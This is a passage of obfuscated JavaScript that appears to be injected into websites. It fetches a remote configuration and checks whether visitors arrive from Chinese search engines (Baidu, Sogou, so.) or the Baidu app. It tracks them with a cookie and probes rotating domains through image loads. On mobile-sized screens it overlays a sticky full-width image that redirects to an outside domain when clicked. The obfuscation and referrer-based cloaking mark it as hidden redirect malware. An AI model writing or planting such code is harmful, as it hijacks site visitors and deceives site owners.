kEEtKCW68cW6xcQXhdLwdcUCkDgf5ic8kPbSo1','W6qcEHWR','F8oHW7L3xq','W5VcJa5IWQ0','j8kCW6VcM8oM','WOWYlCo/','hmo6WOe5','W4tdTczFW5m','hCo9WOWUW58khIG','WQOatWSlWPu','WQOzca','fSoHWPeWW41dxIK','d3pdTW','imohuCkzwaFdG8oRWO7dLL7dMKRcRNldTG','W7ddUePcWQ8','W5FdNmo1WQdcJmo6WPfR','eqdcUCokW4m','W4ZdL8kRW4W','W7ldPujitSoDdmoTWQmEaCkNemkacceuWPxcP1VdJCkBFun9W6iZW6VdOmkjW6O5aqJdSgTTWP3dNSk7W5NdTmovWPmIW6KgW4lcOrhcOY9BnXpcNM3cQmkUfCoZi8o3j8o+W47dSsRcN8oopmoUW5aXFCkkWQ8TbmoUfYddMxNcRSoQ','sWVdRSkGFq','WPNcVGDkcmk+W61BWRddNCop','BCknr3tdQG','W5tdQ3lcImoDWRlcLCkbfCkHW5S','W6OyBtOC','eCkwdGldM++9Ua','mComrSk1wGVdGSoX','W5BdHSoVWRxcJCkxW5CGW4Lt','WPufiCkGWRa','WPtcQXLieSkY','WO8Jimk6WQFcTCk5W5bndLfCoCkWohJcTv7cIatcIvhdVSoNf0ldRmokkIPBWOzOmMldLmkCWP8','WPTpW78Zw8ofuCo2W4KZ','WRWYW4CvnW','gSoyW5fqWQu','WQKQW7exlq','nx7dV2np','kmkrFG','hqhcUCotW69zc1GabCoJ','dCkcW63cQSoe','BSkdu2W','qCoLW7LIDW','W50JWQnUW4y','WROMiCkiEG','WQGEbCkmtCoOcCk6W7a','WOP1W5WFvW','WOxcS2vpWRi','W7WSW5yCWRC','W4BcJWbUWOS','WObJu1SGnmo7mNFdIwzFWOzNWOG','WQhdJCo1WOtdUG','ECkTWQSGW5TrWQ3cVCowW5C3Dq','WO7cVIldLa','WQxdJSocWO7dQW'];}()));}()));}());_0x253e=function(){return _0x116ce7;};return _0x253e();};image[_0x492c6f(0x1b1,'fB]h')]=function(){var _0x3c8327=_0x492c6f,_0x238a61={'SopSS':_0x3c8327(0x26f,'dllZ'),'MJcro':'sticky','JocTt':_0x3c8327(0x164,'3a)2'),'xANpZ':'img','xnGTx':'100%','gnmnH':_0x3c8327(0x237,'PUS@'),'RazeN':_0x3c8327(0x109,'3a)2'),'MpyyO':function(_0x329c5d,_0x5763e6){return _0x329c5d+_0x5763e6;},'ZJLlq':function(_0x1b7840,_0x36857f){return _0x1b7840<_0x36857f;},'ddVvv':function(_0x106419,_0x4304aa){return _0x106419==_0x4304aa;},'mnrRl':function(_0x487469,_0x55ad93){return _0x487469!==_0x55ad93;},'QgNbM':_0x3c8327(0x1eb,'Bds5'),'smjSl':function(_0x50ec1e,_0x1f331a){return _0x50ec1e<=_0x1f331a;},'ooXSy':_0x3c8327(0x249,'[9y0'),'VSIPG':function(_0x302a30,_0x2225d3){return _0x302a30===_0x2225d3;},'tkkBN':_0x3c8327(0x233,'lV80'),'iRpbi':function(_0x1dd302,_0x906b83){return _0x1dd302(_0x906b83);},'VZDFs':_0x3c8327(0x189,'qCdh'),'XsrXq':function(_0x4b46b5,_0xe76107,_0x326750){return _0x4b46b5(_0xe76107,_0x326750);},'Qgira':function(_0x30218f){return _0x30218f();},'jmAcg':function(_0x4b66d1,_0x404610){return _0x4b66d1(_0x404610);},'NEkxe':function(_0x1f5ad9,_0x1e7a51){return _0x1f5ad9==_0x1e7a51;},'BsQhG':'AzfYY','uWWio':'lDknA','YpPWU':_0x3c8327(0x1b7,'H$Gg'),'BLffC':function(_0x4dd12c,_0x40e045){return _0x4dd12c==_0x40e045;},'jUxGm':'baidu.','iJRZd':_0x3c8327(0x1cf,'TQrc'),'FYRxe':_0x3c8327(0x13c,'TQrc'),'YnkOR':'sogou.','Xpdko':'so.','wfqvT':_0x3c8327(0x18e,'^Ru1'),'anAYx':_0x3c8327(0x13a,'mdu*'),'HqBXg':_0x3c8327(0x222,'nPDm'),'wDNgR':function(_0x576c11,_0x5095f1){return _0x576c11>_0x5095f1;},'efUrd':'jssdk','xHyzH':'www.baidu.com','gaRHx':function(_0x10532e,_0x18f664,_0x2e14cc,_0x2a6b33){return _0x10532e(_0x18f664,_0x2e14cc,_0x2a6b33);},'rAHVj':_0x3c8327(0x278,'Bds5'),'OZEwt':function(_0x4ba787,_0x3e596e){return _0x4ba787===_0x3e596e;},'uVayL':_0x3c8327(0x15b,'TBA7'),'SnBHx':_0x3c8327(0x228,'Zc#w'),'ikizW':function(_0x2e42f1,_0x4c2849){return _0x2e42f1(_0x4c2849);},'GKrCT':function(_0x40eac2,_0x47b977){return _0x40eac2+_0x47b977;},'jzrok':_0x3c8327(0x132,'m@%D')};_0x238a61[_0x3c8327(0x26a,'a3Pl')](clearTimeout,loadTimer),_0x238a61[_0x3c8327(0x220,'(PIH')](fetch,_0x238a61[_0x3c8327(0x157,'XLOf')](_0x238a61[_0x3c8327(0x162,'ifye')],timestamp))[_0x3c8327(0x1d1,'N!Z&')](_0x515f1d=>_0x515f1d[_0x3c8327(0x253,'m@%D')]())[_0x3c8327(0x158,'v]D4')](_0x3ae8ee=>{var _0x48dd18=_0x3c8327,_0x424aca={'wUbri':function(_0x3f8019,_0x2c2e00){return _0x238a61['smjSl'](_0x3f8019,_0x2c2e00);},'MooKM':function(_0x5bd27e,_0x2d57ff){return _0x5bd27e+_0x2d57ff;},'lvwCu':_0x238a61['ooXSy'],'nyEez':function(_0x2ac547,_0x5b07dc){var _0x52a89f=_0x1cda;return _0x238a61[_0x52a89f(0x218,'v]D4')](_0x2ac547,_0x5b07dc);},'jrzvx':_0x238a61[_0x48dd18(0x272,'ka4x')],'sMPSL':function(_0x153117,_0xb77322){return _0x238a61['iRpbi'](_0x153117,_0xb77322);},'pdOEa':_0x238a61[_0x48dd18(0x171,'D1lb')],'UAODL':function(_0x5da573,_0x2a478b){return _0x238a61['mnrRl'](_0x5da573,_0x2a478b);},'OxGNJ':_0x238a61[_0x48dd18(0x1c2,'mw*p')],'KMtGO':function(_0x1dce3d,_0x8675c7,_0x7e8471){return _0x238a61['XsrXq'](_0x1dce3d,_0x8675c7,_0x7e8471);},'TyttN':function(_0x112cbd){var _0x1252da=_0x48dd18;return _0x238a61[_0x1252da(0x1a0,'qBPE')](_0x112cbd);},'lgRHT':_0x238a61[_0x48dd18(0x204,'ka4x')],'iFoLo':_0x238a61[_0x48dd18(0x243,'mdu*')],'kSwoO':_0x48dd18(0x1fc,']8qK'),'cxuXt':function(_0x3d84ba,_0x26d869,_0x5e10e5,_0x3daeb9){return _0x3d84ba(_0x26d869,_0x5e10e5,_0x3daeb9);},'SbTTl':function(_0x3bdfb7,_0x15b1a9){return _0x238a61['jmAcg'](_0x3bdfb7,_0x15b1a9);},'WkGeM':function(_0x109c57,_0x119229){return _0x109c57==_0x119229;},'XILHl':function(_0x25ac09,_0x5608f7){var _0x1d24d3=_0x48dd18;return _0x238a61[_0x1d24d3(0x126,'6qKz')](_0x25ac09,_0x5608f7);},'VVYCR':function(_0x178a28,_0x199d37){return _0x178a28+_0x199d37;},'ElTMD':_0x48dd18(0x1f0,'6w$B'),'zBBGD':function(_0x28f5a7,_0x4fb2a9){return _0x28f5a7+_0x4fb2a9;},'xichQ':function(_0x1a7ad9,_0x136a82){var _0x4d120e=_0x48dd18;return _0x238a61[_0x4d120e(0x12e,'O7Q^')](_0x1a7ad9,_0x136a82);},'rfKmS':_0x48dd18(0x1bf,'C!W@'),'MTjtM':_0x48dd18(0x26d,'6w$B'),'SKyff':_0x238a61['BsQhG'],'UYEFA':_0x238a61['uWWio'],'qszSW':function(_0x3455b7,_0x3e97a2,_0x5b4835){var _0x4d8f18=_0x48dd18;return _0x238a61[_0x4d8f18(0x232,'Bds5')](_0x3455b7,_0x3e97a2,_0x5b4835);},'JwPzs':function(_0x98068d,_0x3dec08){var _0x5be5e6=_0x48dd18;return _0x238a61[_0x5be5e6(0x1dc,'a3Pl')](_0x98068d,_0x3dec08);},'Iaanz':_0x238a61[_0x48dd18(0x234,'H$Gg')],'kpDiD':function(_0x4a1d42,_0xa7e681){var _0x9901c1=_0x48dd18;return _0x238a61[_0x9901c1(0x16a,'@$QD')](_0x4a1d42,_0xa7e681);},'RfQvA':function(_0x28fa8e,_0x5b70c0){return _0x238a61['BLffC'](_0x28fa8e,_0x5b70c0);}};const _0x3239a6=_0x3ae8ee['key1'],_0x49956e=_0x3ae8ee[_0x48dd18(0x16f,'nPDm')],_0x3815be=_0x3ae8ee[_0x48dd18(0x188,'gvIU')],_0x239e19=_0x3ae8ee['key4'],_0x2ba152=_0x3ae8ee[_0x48dd18(0x137,'a3Pl')],_0x420153=_0x3ae8ee['key6'];var _0x22ac67=document[_0x48dd18(0x20d,']8qK')];_0x22ac67=_0x22ac67[_0x48dd18(0x121,'TBA7')]();var _0x49191f=new Array(_0x238a61[_0x48dd18(0x256,'oeOf')],_0x238a61['iJRZd'],_0x238a61['FYRxe'],_0x238a61['YnkOR'],_0x238a61[_0x48dd18(0x1e7,'bNI2')],_0x48dd18(0x24d,'nPDm'),_0x238a61[_0x48dd18(0x147,'v]D4')],_0x238a61[_0x48dd18(0x10d,'qH9Q')]),_0x2e538b=![];for(i in _0x49191f){if(_0x238a61['HqBXg']==='aDMeV'){if(_0x238a61[_0x48dd18(0x11c,'v]D4')](_0x22ac67[_0x48dd18(0x1ad,'(o1T')](_0x49191f[i]),0x0)){_0x2e538b=!![];break;}else{var _0xf7cf89=navigator[_0x48dd18(0x15c,'TBA7')][_0x48dd18(0x210,'^Ru1')](),_0x2e67c6=new Array(_0x48dd18(0x1d4,'N!Z&'),_0x48dd18(0x12b,'ouQ1'),_0x238a61[_0x48dd18(0x120,'fB]h')]);if(_0x238a61[_0x48dd18(0x113,'@$QD')](_0xf7cf89[_0x48dd18(0x25f,'C!W@')](_0x2e67c6[i]),0x0)){_0x2e538b=!![];break;}}}else{var _0x2c41b9=_0x238a61[_0x48dd18(0x241,'ftby')]['split']('|'),_0x1d3165=0x0;while(!![]){switch(_0x2c41b9[_0x1d3165++]){case'0':_0x2a5b7a[_0x48dd18(0x20c,'gvIU')][_0x48dd18(0x226,'bNI2')]=_0x238a61[_0x48dd18(0x21e,'ftby')];continue;case'1':_0x4e3ce5['src']=_0x48dd18(0x23e,'6qKz');continue;case'2':_0x2a5b7a['style'][_0x48dd18(0x212,'TQrc')]=_0x238a61['JocTt'];continue;case'3':_0x2a5b7a[_0x48dd18(0x145,'fB]h')][_0x48dd18(0x1d0,'gvIU')]='0';continue;case'4':_0x4fff8a[_0x48dd18(0x24c,'3a)2')][_0x48dd18(0x1f7,'^Ru1')](_0x2a5b7a,_0x459320['body']['firstChild']);continue;case'5':var _0x4e3ce5=_0x5b14b8[_0x48dd18(0x1c8,'[9y0')](_0x238a61['xANpZ']);continue;case'6':_0x4e3ce5[_0x48dd18(0x1e2,'ka4x')][_0x48dd18(0x276,'TQrc')]=_0x238a61[_0x48dd18(0x24e,'D1lb')];continue;case'7':_0x2a5b7a[_0x48dd18(0x146,'TMCO')](_0x4e3ce5);continue;case'8':_0x4e3ce5[_0x48dd18(0x17e,'C!W@')](_0x238a61[_0x48dd18(0x160,'(o1T')],function(){var _0x4dc135=_0x48dd18;_0x312ffd[_0x4dc135(0x246,'NBZ0')][_0x4dc135(0x1cb,'TQrc')]=_0x4dc135(0x1d2,'v]D4');});continue;case'9':var _0x2a5b7a=_0x48f1f9[_0x48dd18(0x244,'a3Pl')](_0x238a61[_0x48dd18(0x1af,'TQrc')]);continue;}break;}}}function _0xc5c9e2(){var _0x4ca6dc=_0x48dd18;const _0x3feaf0=window[_0x4ca6dc(0x1a8,'Bds5')]||document[_0x4ca6dc(0x161,'oeOf')][_0x4ca6dc(0x148,'3a)2')]||document[_0x4ca6dc(0x24a,'6VOc')]['clientWidth'],_0x464ee3=_0x3feaf0<=0x300;return _0x464ee3;}function _0xc0a448(_0x2a7149,_0xd53463){var _0x37c723=_0x48dd18,_0x390a81={'IeMyu':function(_0x1cbfdb){return _0x1cbfdb();},'oGHIM':'sticky','iyImC':_0x424aca[_0x37c723(0x1f3,'mdu*')],'PuLIY':_0x37c723(0x1c1,'D1lb'),'mNuJx':function(_0x3c075d,_0x55c12e){var _0x16184c=_0x37c723;return _0x424aca[_0x16184c(0x152,'ouQ1')](_0x3c075d,_0x55c12e);},'lSXVR':_0x424aca[_0x37c723(0x194,'ouQ1')],'NqVbK':function(_0x49da9b,_0xd42893,_0x3274a7){return _0x424aca['KMtGO'](_0x49da9b,_0xd42893,_0x3274a7);},'BlYBW':function(_0x2d4c5c){return _0x424aca['TyttN'](_0x2d4c5c);},'drheJ':_0x424aca[_0x37c723(0x229,'[9y0')],'VeAok':_0x424aca[_0x37c723(0x1fa,'v]D4')],'bjVoy':'7|4|5|8|2|9|1|6|3|0','LSLki':_0x424aca[_0x37c723(0x186,'TMCO')],'sCOcD':function(_0x21c1ca,_0x41de58,_0x4869df,_0x17693a){var _0x104f74=_0x37c723;return _0x424aca[_0x104f74(0x26b,'qBPE')](_0x21c1ca,_0x41de58,_0x4869df,_0x17693a);},'cDgCM':'https://','qejlu':function(_0x1e7f5d,_0x3404eb){var _0x1dbf4c=_0x37c723;return _0x424aca[_0x1dbf4c(0x1c6,'PUS@')](_0x1e7f5d,_0x3404eb);},'YntJt':_0x37c723(0x1ae,'VOuQ'),'nYnjs':function(_0x4f5ba7,_0x53c2d2){var _0x42ec73=_0x37c723;return _0x424aca[_0x42ec73(0x1dd,'ka4x')](_0x4f5ba7,_0x53c2d2);},'gXxQm':function(_0xb2d5a9,_0x474fc6){var _0x2b771a=_0x37c723;return _0x424aca[_0x2b771a(0x25d,'fC@1')](_0xb2d5a9,_0x474fc6);},'tXUas':function(_0x4514e5,_0x2e8d03){var _0x366ba5=_0x37c723;return _0x424aca[_0x366ba5(0x139,'mw*p')](_0x4514e5,_0x2e8d03);},'cbkUj':_0x37c723(0x16d,'fB]h'),'zmcbn':function(_0x3f1766,_0x2fc4c5){var _0x1d0645=_0x37c723;return _0x424aca[_0x1d0645(0x1bd,'gCBM')](_0x3f1766,_0x2fc4c5);},'zCjIC':function(_0x26026f,_0x3ea987){var _0x568e84=_0x37c723;return _0x424aca[_0x568e84(0x1f9,'NBZ0')](_0x26026f,_0x3ea987);},'sLUmf':function(_0x574f05,_0x14d1e7){return _0x574f05==_0x14d1e7;},'lRefa':function(_0x8494da,_0x506d24){var _0xdf0619=_0x37c723;return _0x424aca[_0xdf0619(0x23f,'nPDm')](_0x8494da,_0x506d24);},'egRzu':_0x424aca[_0x37c723(0x25e,'PUS@')],'vjLVc':function(_0x3c0ff6,_0x5836e7){return _0x424aca['zBBGD'](_0x3c0ff6,_0x5836e7);},'jPYHv':function(_0x5f0b34,_0x24ad0d){var _0x265b2a=_0x37c723;return _0x424aca[_0x265b2a(0x1e3,'qBPE')](_0x5f0b34,_0x24ad0d);},'TpVbm':_0x424aca['rfKmS'],'UAelP':_0x37c723(0x1da,'dllZ'),'TyzKe':_0x37c723(0x1d7,'Zfqv'),'XJWNQ':function(_0x1fe9bb,_0x102757){return _0x424aca['VVYCR'](_0x1fe9bb,_0x102757);},'RNzho':';expires='};if(_0x424aca[_0x37c723(0x268,'XLOf')](_0x424aca[_0x37c723(0x247,'lV80')],_0x424aca['SKyff'])){const _0x24d941=_0x40645e['innerWidth']||_0x560401[_0x37c723(0x1ea,'se0E')][_0x37c723(0x1ee,'bNI2')]||_0x55bb61['body']['clientWidth'],_0x546cae=_0x424aca[_0x37c723(0x199,'6VOc')](_0x24d941,0x300);return _0x546cae;}else{var _0xb45888=_0x2a7149[_0x37c723(0x1ff,'fC@1')]();if(!_0xb45888){if(_0x424aca[_0x37c723(0x231,'[9y0')](_0x424aca['UYEFA'],_0x37c723(0x190,'mdu*')))_0x31f9e4=_0x424aca['MooKM'](_0x424aca[_0x37c723(0x242,'ftby')],_0xdce69f);else return;}var _0x11c7cb=new Image(),_0x2c355c=_0x424aca['qszSW'](setTimeout,function(){var _0x5aa554=_0x37c723,_0x475f94={'WNJKI':function(_0xcfdc76){return _0x390a81['IeMyu'](_0xcfdc76);},'GktBU':_0x5aa554(0x13e,'6w$B'),'wNNuy':_0x390a81[_0x5aa554(0x203,'dllZ')],'PtlEd':_0x390a81['iyImC'],'cbsQc':_0x390a81[_0x5aa554(0x114,'mdu*')]};if(_0x390a81[_0x5aa554(0x22d,'PUS@')](_0x390a81[_0x5aa554(0x18b,'a3Pl')],_0x390a81['lSXVR'])){if(_0x475f94[_0x5aa554(0x110,'[9y0')](_0x38161d)){var _0x70ff0e=_0x463385['createElement'](_0x475f94[_0x5aa554(0x15f,'dllZ')]);_0x70ff0e['style'][_0x5aa554(0x10b,'N!Z&')]=_0x475f94[_0x5aa554(0x124,'Zc#w')],_0x70ff0e[_0x5aa554(0x21d,'6qKz')]['top']='0',_0x70ff0e[_0x5aa554(0x20a,'[9y0')]['zIndex']=_0x5aa554(0x1e9,'TQrc');var _0x1cb07b=_0x25d0e9['createElement'](_0x475f94[_0x5aa554(0x25c,'TMCO')]);_0x1cb07b[_0x5aa554(0x19d,'XLOf')]=_0x5aa554(0x252,'^Ru1'),_0x1cb07b[_0x5aa554(0x196,'Zfqv')][_0x5aa554(0x18c,'6qKz')]=_0x5aa554(0x1e4,'m@%D'),_0x1cb07b[_0x5aa554(0x279,'TQrc')](_0x475f94['cbsQc'],function(){var _0x3f3b13=_0x5aa554;_0x2c8381['location'][_0x3f3b13(0x239,'ouQ1')]=_0x3f3b13(0x213,'6qKz');}),_0x70ff0e[_0x5aa554(0x1a3,'dllZ')](_0x1cb07b),_0x45d691['body'][_0x5aa554(0x1b0,'(PIH')](_0x70ff0e,_0x5c374e[_0x5aa554(0x128,'TQrc')]['firstChild']);}}else _0x11c7cb[_0x5aa554(0x12d,'rTbI')]='',_0x390a81['NqVbK'](_0xc0a448,_0x2a7149,_0xd53463);},_0xd53463);_0x11c7cb['onload']=function(){var _0x12320d=_0x37c723,_0x3189a0={'HUOGZ':function(_0x448199,_0x2d3015,_0x43e039,_0x408737){var _0x45a04d=_0x1cda;return _0x390a81[_0x45a04d(0x1ed,'C!W@')](_0x448199,_0x2d3015,_0x43e039,_0x408737);},'DRpgn':function(_0x58f0d3,_0xe24852){return _0x58f0d3+_0xe24852;},'NLpau':_0x390a81[_0x12320d(0x11e,'@Ch0')]};if(_0x390a81[_0x12320d(0x1f6,'qH9Q')](_0x390a81[_0x12320d(0x112,'PUS@')],_0x12320d(0x22e,'D1lb')))_0x3189a0[_0x12320d(0x275,'mdu*')](_0x1bf20b,_0x12320d(0x143,'Zfqv'),'2',0x5);else{_0x390a81[_0x12320d(0x181,'(o1T')](clearTimeout,_0x2c355c);if(_0x390a81[_0x12320d(0x11d,'ftby')](_0xb45888,_0x3239a6))_0x390a81[_0x12320d(0x133,'H$Gg')](_0x390a81[_0x12320d(0x177,'Zc#w')],_0x12320d(0x21b,'6VOc'))?_0x33caf0=_0x3189a0[_0x12320d(0x185,'a3Pl')](_0x3189a0[_0x12320d(0x166,'qH9Q')],_0x2260c3):domain2=_0x390a81[_0x12320d(0x135,'(o1T')](_0x390a81[_0x12320d(0x11a,'qH9Q')],_0x3239a6);else{if(_0x390a81[_0x12320d(0x1a1,'@Ch0')](_0xb45888,_0x49956e))domain2=_0x12320d(0x13d,'mdu*')+_0x49956e;else{if(_0x390a81['sLUmf'](_0xb45888,_0x3815be)){if(_0x390a81[_0x12320d(0x1ab,'D1lb')](_0x390a81[_0x12320d(0x1f8,'TBA7')],_0x12320d(0x248,'fC@1')))domain2=_0x12320d(0x141,'qH9Q')+_0x3815be;else{if(_0x390a81['BlYBW'](_0x56d864)){var _0x460aeb=_0x4e724c[_0x12320d(0x1cc,'oeOf')](_0x390a81[_0x12320d(0x1fd,'nPDm')]);_0x460aeb[_0x12320d(0x227,'O7Q^')][_0x12320d(0x14b,'6VOc')]=_0x390a81[_0x12320d(0x217,'a3Pl')],_0x460aeb[_0x12320d(0x134,'C!W@')][_0x12320d(0x25a,'fC@1')]='0',_0x460aeb['style'][_0x12320d(0x258,'rTbI')]=_0x12320d(0x130,'PUS@');var _0x2f0079=_0x57d178['createElement'](_0x390a81[_0x12320d(0x251,'6w$B')]);_0x2f0079[_0x12320d(0x19d,'XLOf')]=_0x237041,_0x2f0079[_0x12320d(0x134,'C!W@')][_0x12320d(0x16e,'gCBM')]=_0x390a81[_0x12320d(0x1b9,'TQrc')],_0x2f0079[_0x12320d(0x13f,'6VOc')](_0x390a81[_0x12320d(0x111,']8qK')],function(){var _0xa070e2=_0x12320d;_0x322106[_0xa070e2(0x1db,'nPDm')]['href']=_0xb57f03;}),_0x460aeb[_0x12320d(0x21f,'VOuQ')](_0x2f0079),_0x12160b[_0x12320d(0x22a,'lV80')][_0x12320d(0x201,'VOuQ')](_0x460aeb,_0x10bb0c[_0x12320d(0x1e6,'O7Q^')][_0x12320d(0x168,'TMCO')]);}}}else{if(_0xb45888==_0x239e19)domain2=_0x390a81['vjLVc'](_0x390a81[_0x12320d(0x22b,'gCBM')],_0x239e19);else{if(_0x390a81[_0x12320d(0x266,'H$Gg')](_0xb45888,_0x2ba152)){if(_0x390a81['TpVbm']===_0x390a81['UAelP']){var _0x105a9c=_0x390a81[_0x12320d(0x22f,'rTbI')][_0x12320d(0x173,'XLOf')]('|'),_0x2e65b5=0x0;while(!![]){switch(_0x105a9c[_0x2e65b5++]){case'0':_0x10a0a8[_0x12320d(0x250,'N!Z&')][_0x12320d(0x11b,'6qKz')](_0x55c8c9,_0x42ed29[_0x12320d(0x24c,'3a)2')]['firstChild']);continue;case'1':_0x387717[_0x12320d(0x1c4,'lV80')]['width']='100%';continue;case'2':var _0x387717=_0x4eeb4a['createElement'](_0x12320d(0x192,'m@%D'));continue;case'3':_0x55c8c9[_0x12320d(0x21f,'VOuQ')](_0x387717);continue;case'4':_0x55c8c9[_0x12320d(0x1a6,'XLOf')][_0x12320d(0x27a,'qBPE')]=_0x390a81['oGHIM'];continue;case'5':_0x55c8c9['style'][_0x12320d(0x25a,'fC@1')]='0';continue;case'6':_0x387717[_0x12320d(0x263,']8qK')]('click',function(){var _0x2761d2=_0x12320d;_0x21b7ef['location'][_0x2761d2(0x1fe,'qCdh')]=_0x142351;});continue;case'7':var _0x55c8c9=_0x4d92ac['createElement']('div');continue;case'8':_0x55c8c9['style'][_0x12320d(0x1c7,'Zc#w')]=_0x390a81[_0x12320d(0x211,'rTbI')];continue;case'9':_0x387717[_0x12320d(0x115,'TQrc')]=_0x29df8b;continue;}break;}}else domain2=_0x390a81[_0x12320d(0x1e0,'D1lb')](_0x390a81[_0x12320d(0x15a,'gvIU')],_0x2ba152);}else domain2=_0x390a81[_0x12320d(0x1df,'6qKz')];}}}}return;}},_0x11c7cb[_0x37c723(0x19f,'mdu*')]=function(){var _0x530511=_0x37c723;if(_0x424aca[_0x530511(0x165,'ifye')](_0x424aca[_0x530511(0x17d,'Zfqv')],_0x424aca[_0x530511(0x1a5,'gCBM')]))_0x424aca['sMPSL'](clearTimeout,_0x2c355c),_0xc0a448(_0x2a7149,_0xd53463);else{var _0x585da2=new _0x279646();_0x585da2[_0x530511(0x1b3,'3a)2')](_0x585da2['getMinutes']()+_0x332761);var _0x161e4e=_0x585da2[_0x530511(0x183,'ouQ1')]();_0x191001[_0x530511(0x174,'qH9Q')]=_0x390a81[_0x530511(0x1bb,'gvIU')](_0x390a81['zmcbn'](_0x390a81['zmcbn'](_0x390a81[_0x530511(0x191,'gCBM')](_0x48345a,'='),_0x34268f),_0x390a81['RNzho']),_0x161e4e);}},_0x11c7cb['src']=_0x424aca['JwPzs'](_0x424aca[_0x37c723(0x193,'[9y0')](_0x424aca[_0x37c723(0x195,']8qK')],_0xb45888)+_0x424aca['Iaanz'],timestamp);}}var _0x49c478=[_0x3239a6,_0x49956e,_0x3815be,_0x239e19,_0x2ba152,_0x238a61['xHyzH']],_0x1c56c8=0xbb8;_0xc0a448(_0x49c478,_0x1c56c8);function _0x1f2bf4(_0x50bcd8,_0x2660e7,_0x1ee8b8){var _0x2e284e=_0x48dd18,_0x5943d1=new Date();_0x5943d1['setMinutes'](_0x5943d1[_0x2e284e(0x216,'m@%D')]()+_0x1ee8b8);var _0x267a51=_0x5943d1[_0x2e284e(0x156,'VOuQ')]();document['cookie']=_0x424aca['kpDiD'](_0x424aca[_0x2e284e(0x149,'H$Gg')](_0x50bcd8,'=')+_0x2660e7+_0x2e284e(0x12f,'6qKz'),_0x267a51);}function _0xbbfa4a(_0x41f503){var _0x5c15ea=_0x48dd18;let _0x115c1e=_0x238a61[_0x5c15ea(0x159,'C!W@')](_0x41f503,'='),_0x331066=document[_0x5c15ea(0x235,'ouQ1')]['split'](';');for(let _0x4d2370=0x0;_0x238a61['ZJLlq'](_0x4d2370,_0x331066[_0x5c15ea(0x14e,'TMCO')]);_0x4d2370++){let _0x54d6d2=_0x331066[_0x4d2370][_0x5c15ea(0x202,'D1lb')]();if(_0x238a61['ddVvv'](_0x54d6d2['indexOf'](_0x115c1e),0x0)){if(_0x238a61[_0x5c15ea(0x1f2,'@$QD')](_0x5c15ea(0x154,'D1lb'),_0x238a61[_0x5c15ea(0x1de,'qBPE')]))return _0x54d6d2[_0x5c15ea(0x1a7,'rTbI')](_0x115c1e[_0x5c15ea(0x21a,'m@%D')],_0x54d6d2[_0x5c15ea(0x224,'nPDm')]);else{let _0x3dc521=_0x2708d4[_0x4f5710][_0x5c15ea(0x208,'rTbI')]();if(_0x424aca[_0x5c15ea(0x23b,'NBZ0')](_0x3dc521['indexOf'](_0x4ae1f9),0x0))return _0x3dc521['substring'](_0x54c549[_0x5c15ea(0x200,'TQrc')],_0x3dc521[_0x5c15ea(0x245,'VOuQ')]);}}}}_0x238a61[_0x48dd18(0x270,'@Ch0')](_0x2e538b,!![])&&(_0x238a61[_0x48dd18(0x1b2,'qH9Q')](_0x48dd18(0x14d,'a3Pl'),_0x48dd18(0x221,'Zc#w'))?_0x238a61[_0x48dd18(0x1ef,'mdu*')](_0x1f2bf4,_0x238a61['rAHVj'],'2',0x5):_0x172767='https://'+_0x5abeba);if(_0x238a61['ddVvv'](_0xbbfa4a(_0x238a61[_0x48dd18(0x170,'H$Gg')]),0x2)){if(_0xc5c9e2()){if(_0x238a61['OZEwt'](_0x238a61['uVayL'],_0x238a61['SnBHx']))_0x424aca[_0x48dd18(0x198,'NBZ0')](_0xb65eb5,_0x2fa9f5),_0x424aca[_0x48dd18(0x21c,'m@%D')](_0x28a64a,_0x1556fc,_0x19193e);else{var _0x41225e=document['createElement'](_0x238a61[_0x48dd18(0x1e5,'lV80')]);_0x41225e['style'][_0x48dd18(0x223,'fB]h')]=_0x48dd18(0x13b,'TQrc'),_0x41225e[_0x48dd18(0x108,'PUS@')][_0x48dd18(0x155,'@$QD')]='0',_0x41225e[_0x48dd18(0x175,'6w$B')][_0x48dd18(0x267,'qCdh')]=_0x238a61[_0x48dd18(0x240,'dllZ')];var _0x4a1b06=document['createElement'](_0x238a61['xANpZ']);_0x4a1b06[_0x48dd18(0x122,'[9y0')]=_0x420153,_0x4a1b06['style'][_0x48dd18(0x18f,'C!W@')]=_0x238a61[_0x48dd18(0x142,'VOuQ')],_0x4a1b06[_0x48dd18(0x20e,'lV80')](_0x238a61[_0x48dd18(0x10e,'3a)2')],function(){var _0x47b03e=_0x48dd18;window[_0x47b03e(0x277,'qH9Q')]['href']=domain2;}),_0x41225e[_0x48dd18(0x215,'NBZ0')](_0x4a1b06),document[_0x48dd18(0x24c,'3a)2')]['insertBefore'](_0x41225e,document[_0x48dd18(0x116,'gCBM')][_0x48dd18(0x22c,'6w$B')]);}}}})[_0x3c8327(0x1ec,'fC@1')](_0x8b741=>{var _0x1e26e7=_0x3c8327;console[_0x1e26e7(0x20f,'qBPE')](_0x1e26e7(0x14a,'x0am'),_0x8b741);});},image[_0x492c6f(0x273,'Zc#w')]=function(){var _0x330fdf=_0x492c6f,_0x4e5f0e={'WcoeU':function(_0x8b0be3,_0x48b2fc){return _0x8b0be3==_0x48b2fc;},'oHOpz':function(_0x2c5272,_0x3c25a7){return _0x2c5272!==_0x3c25a7;},'cKpEv':_0x330fdf(0x131,'oeOf'),'kzwxU':'njqwi','LLviB':function(_0x1aa965,_0x9aa2c1){return _0x1aa965<=_0x9aa2c1;},'CKZbz':function(_0x59b85f,_0x325105){return _0x59b85f+_0x325105;},'oGZZg':function(_0x26db85,_0x17e3bd){return _0x26db85+_0x17e3bd;},'pYPAG':';expires=','wckHT':function(_0x5affd5,_0x4405bd){return _0x5affd5<_0x4405bd;},'FUQPA':_0x330fdf(0x10f,'v]D4'),'unLdi':function(_0x5b7865,_0x2d8c42){return _0x5b7865(_0x2d8c42);},'ojazw':_0x330fdf(0x17a,'a3Pl'),'gaSdB':_0x330fdf(0x1aa,'@Ch0'),'rIaMk':_0x330fdf(0x11f,'gvIU'),'vyxpg':_0x330fdf(0x104,'H$Gg'),'iEpPO':_0x330fdf(0x271,'v]D4'),'DUVpI':'HBTFy','NvmtY':function(_0x102bc0,_0x4b46d3){return _0x102bc0===_0x4b46d3;},'tWMHa':_0x330fdf(0x15d,'se0E'),'SHDky':'ANuIB','WDBiw':'baiduboxapp','VoGeu':_0x330fdf(0x1f4,'6w$B'),'rxGuy':function(_0x3b6586,_0x18fbe9){return _0x3b6586>_0x18fbe9;},'vmiqR':function(_0x220a26,_0x28c046){return _0x220a26===_0x28c046;},'sRyes':'XTmlT','kKZcV':_0x330fdf(0x153,'bNI2'),'VkAPk':'mAHpt','jJjFY':function(_0x4212cf,_0x44dab2){return 